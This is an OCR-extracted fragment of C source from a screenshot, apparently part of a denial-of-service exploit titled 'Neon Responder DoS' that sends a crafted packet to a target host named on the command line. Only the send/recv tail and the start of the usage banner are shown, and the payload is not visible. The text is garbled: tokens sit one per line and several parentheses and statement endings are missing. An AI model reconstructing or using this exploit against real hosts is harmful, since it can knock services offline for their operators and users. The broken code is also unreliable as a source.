
printf
(
"%s:[+] Try to send 
packet\n"
,
argv
[
0
]
)
;
err
=
send
(
client
,
sendbuffer
,
sizeof
(
sendbuffer
err
=
recv
(
client
,
recvbuffer
,
sizeof
(
recvbuffer
endpgr
(
argv
[
0
]
,
client
,
"[+] End 
successfully"
)
;
return
0
;
}
void
usage
(
char
*
pgrname
)
{
printf
(
"\n~~~~~~ Neon Responder DoS - 
(c) by Stefan Lochbihler ~~~~~~\n\n"
)
;
printf
(
"%s: <Targethost>\n"
,
pgrname
)
;